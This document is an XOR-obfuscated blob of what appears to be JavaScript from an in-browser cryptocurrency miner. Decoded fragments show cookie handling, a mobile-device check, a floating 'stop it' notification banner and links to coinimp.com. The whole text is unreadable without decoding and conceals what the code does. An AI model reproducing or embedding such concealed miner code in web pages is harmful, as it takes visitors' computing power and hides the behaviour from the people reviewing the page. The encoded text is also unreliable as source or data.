0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d